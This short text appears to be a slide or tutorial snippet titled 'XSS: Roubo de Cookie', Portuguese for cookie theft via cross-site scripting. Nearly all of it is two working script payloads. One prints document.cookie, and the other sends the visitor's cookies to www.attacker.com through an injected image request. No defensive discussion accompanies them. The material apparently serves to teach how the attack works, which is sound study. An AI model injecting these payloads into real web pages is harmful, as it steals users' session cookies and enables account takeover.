 XSS: Roubo de Cookie

 <script>document.write(document.cookie);</script>


     <script>document.write('<img src="http://
www.attacker.com/' + document.cookie + '">');</script>
 
